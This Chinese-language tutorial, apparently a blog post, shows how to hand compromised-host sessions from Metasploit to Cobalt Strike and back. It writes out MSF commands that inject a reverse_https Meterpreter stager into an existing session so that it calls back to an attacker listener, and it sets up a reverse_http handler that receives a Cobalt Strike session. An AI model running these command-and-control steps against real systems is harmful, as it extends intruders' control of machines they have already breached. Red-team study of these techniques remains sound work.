CS与MSF之间的会话传递

0x01 MSF会话传递到CS



1、 CS上的操作

点击Cobalt Strike然后选择监听器,创建一个HTTPS Beacon的监听器即可



创建成功后如下



2、 MSF上的操作

前提是已经获取到了shell,如下:





3、 开始传递会话

首先,background会话

background

接着调用payload_inject模块

use exploit/windows/local/payload_inject

设置HTTPS Payload

set payload windows/meterpreter/reverse_https

设置lhost与lport为CS的监听器的IP与端口

set lhost x.x.x.x

set lport 5555

设置DisablePyaloadHandler为True,这个选项会让MSF避免在其内起一个handler来服务你的payload连接,就是告诉MSF我们已经建立了监听器,不需要再新建监听器了

set DisablePayloadHandler True

设置PrependMigrate为True,这个设置让MSF前置的shellcode在另一个进程当中运行payload stager,如果被利用的应用程序奔溃或者被用户关闭,这个会帮助Beacon会话存活。

set PrependMigrate True

设置当前会话

set session 1

开始传递会话

exploit

整体过程如下:



此时,CS上已经可以看到MSF的会话传递过来了

0x02 CS会话传递到MSF



1、Cobalt Strike上的操作



先让机子上线CS



2、MSF上的操作



首先,在MSF上调用handler模块

use exploit/multi/handler

设置HTTP Payload

set payload windows/meterpreter/reverse_http

set lhost x.x.x.x

set lport 6677

运行该模块

run

整体过程如下:

3、开始会话传递





在CS上先创建一个Foreign HTTP监听,IP和端口设置成上面MSF所设置handler模块的端口和IP

之后在CS上面右击待传递的会话,选择Spawn,选择刚刚创建的Foreign HTTP监听器

来到MSF就可以看见CS的会话已经传递过来了

0x03 免责声明

严禁读者利用以上介绍知识点对网站进行非法操作 , 本文仅用于技术交流和学习 , 如果您利用文章中介绍的知识对他人造成损失 , 后果由您自行承担 , 如果您不能同意该约定 , 请您务必不要阅读该文章 , 感谢您的配合 !

应该没人会转载。。。

浙公网安备 33010602011771号

浙公网安备 33010602011771号